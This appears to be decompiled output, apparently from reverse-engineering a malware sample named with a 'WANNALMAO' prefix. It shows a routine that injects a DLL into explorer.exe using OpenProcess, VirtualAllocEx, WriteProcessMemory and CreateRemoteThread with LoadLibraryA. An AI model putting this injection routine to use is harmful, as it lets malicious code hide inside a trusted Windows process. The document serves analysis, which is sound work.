 4 void __cdecl WANNALMAO_InjectRuntimeHost(void)
5
6 {
7   ulong dwProcessId;
8   BOOL BVar1;
9   LPTHREAD_START_ROUTINE lpStartAddress;
10   size_t sVar2;
11   LPVOID lpBaseAddress;
12   HANDLE hHandle;
13
14                     /* 0x2b703  8  ?WANNALMAO_InjectRuntimeHost@@YAXXZ */
15   dwProcessId = WANNALMAO_GetProcessIdByName(PTR_s_explorer.exe_140097000);
16   if (dwProcessId == 0) {
17     WANNALMAO_ErrorAndExit("error getting target process PID");
18   }
19   DAT_140098518 = OpenProcess(0x43a,0,dwProcessId);
20   if (DAT_140098518 == (HANDLE)0x0) {
21     WANNALMAO_ErrorAndExit("error getting process handle");
22   }
23   lpStartAddress =
24        (LPTHREAD_START_ROUTINE)
25        WANNALMAO_GetFunctionAddress(DAT_140098518,"kernel32.dll","LoadLibraryA");
26   if (lpStartAddress == (LPTHREAD_START_ROUTINE)0x0) {
27     WANNALMAO_ErrorAndExit("error getting LoadLibraryA address in target process");
28   }
29   sVar2 = strlen(&DAT_140098520);
30   lpBaseAddress = VirtualAllocEx(DAT_140098518,(LPVOID)0x0,sVar2,0x3000,4);
31   if (lpBaseAddress == (LPVOID)0x0) {
32     WANNALMAO_ErrorAndExit("error allocating memory in target process");
33   }
34   sVar2 = strlen(&DAT_140098520);
35   BVar1 = WriteProcessMemory(DAT_140098518,lpBaseAddress,&DAT_140098520,sVar2,(SIZE_T *)0x0);
36   if (BVar1 == 0) {
37     WANNALMAO_ErrorAndExit("error writing to target process");
38   }
39   hHandle = CreateRemoteThread(DAT_140098518,(LPSECURITY_ATTRIBUTES)0x0,0,lpStartAddress,
40                                lpBaseAddress,0,(LPDWORD)0x0);
41   if (hHandle == (HANDLE)0x0) {
42     WANNALMAO_ErrorAndExit("error creating remote thread");
43   }
44   WaitForSingleObject(hHandle,0xffffffff);
45   return;
46 }